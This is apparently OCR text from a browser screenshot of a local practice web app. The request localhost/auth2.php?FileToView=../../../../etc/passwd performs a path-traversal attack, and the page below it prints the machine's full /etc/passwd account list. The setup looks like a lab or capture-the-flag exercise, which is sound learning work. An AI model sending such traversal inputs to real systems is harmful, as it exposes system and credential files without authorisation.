 localhost/auth2.php?FileToView=../../../../etc/passwd
1
… oste/volatility… INVISIBLE JAVAS… ViperMonkey/REA… CyberDefenders:… 247CTF-CRYPTOGR… Passport XYZ |… Ciphey/Ciphey:… PyLingual Comp
Home Auth1 Auth2 Change Password Log out
Auth page 2
root:x:0:0:root:/root:/usr/bin/zsh bin:x:1:1::/:/usr/bin/nologin daemon:x:2:2::/:/usr/bin/nologin mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin http:x:33:33::/srv/http:/usr/bin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin systemd-coredump:x:979:979:systemd Core Dumper:/:/usr/bin/nologin systemd-
network:x:978:978:systemd Network Management:/:/usr/bin/nologin systemd-oom:x:977:977:systemd Userspace OOM Killer:/:/usr/bin/nologin systemd-
journal-remote:x:976:976:systemd Journal Remote:/:/usr/bin/nologin systemd-resolve:x:975:975:systemd Resolver:/:/usr/bin/nologin systemd-
timesync:x:974:974:systemd Time Synchronization:/:/usr/bin/nologin tss:x:973:973:tss user for tpm2:/:/usr/bin/nologin uuidd:x:68:68::/:/usr/bin/nologin
avahi:x:971:971:Avahi mDNS/DNS-SD daemon:/:/usr/bin/nologin named:x:40:40:BIND DNS Server:/:/usr/bin/nologin brltty:x:970:970:Braille Device
Daemon:/var/lib/brltty:/usr/bin/nologin colord:x:969:969:Color management daemon:/var/lib/colord:/usr/bin/nologin cups:x:209:209:cups helper
user:/:/usr/bin/nologin dhcpcd:x:968:968:dhcpcd privilege separation:/:/usr/bin/nologin dnsmasq:x:965:965:dnsmasq daemon:/:/usr/bin/nologin
git:x:964:964:git daemon user:/:/usr/bin/git-shell _talkd:x:963:963:User for legacy talkd server:/:/usr/bin/nologin
mpd:x:45:45::/var/lib/mpd:/usr/bin/nologin nbd:x:962:962:Network Block Device:/var/empty:/usr/bin/nologin nm-
openconnect:x:961:961:NetworkManager OpenConnect:/:/usr/bin/nologin nm-openvpn:x:960:960:NetworkManager OpenVPN:/:/usr/bin/nologin nvidia-
persistenced:x:143:143:NVIDIA Persistence Daemon:/:/usr/bin/nologin openvpn:x:959:959:OpenVPN:/:/usr/bin/nologin partimag:x:110:110:Partimage
user:/:/usr/bin/nologin polkitd:x:102:102:User for polkitd:/:/usr/bin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/usr/bin/nologin
rpcuser:x:34:34:RPC Service User:/var/lib/nfs:/usr/bin/nologin sddm:x:958:958:SDDM Greeter Account:/var/lib/sddm:/usr/bin/nologin
usbmux:x:140:140:usbmux user:/:/usr/bin/nologin gal1leo:x:1000:1000:Gal1leo:/home/gal1leo:/bin/zsh geoclue:x:956:956:Geoinformation
service:/var/lib/geoclue:/usr/bin/nologin rtkit:x:133:133:RealtimeKit:/proc:/usr/bin/nologin alpm:x:955:955:Arch Linux Package
Management:/:/usr/bin/nologin gluster:x:954:954:GlusterFS daemons:/var/run/gluster:/usr/bin/nologin qemu:x:953:953:QEMU user:/:/usr/bin/nologin
libvirt-qemu:x:951:951:Libvirt QEMU user:/:/usr/bin/nologin flatpak:x:950:950:Flatpak system helper:/:/usr/bin/nologin
mysql:x:948:948:MariaDB:/var/lib/mysql:/usr/bin/nologin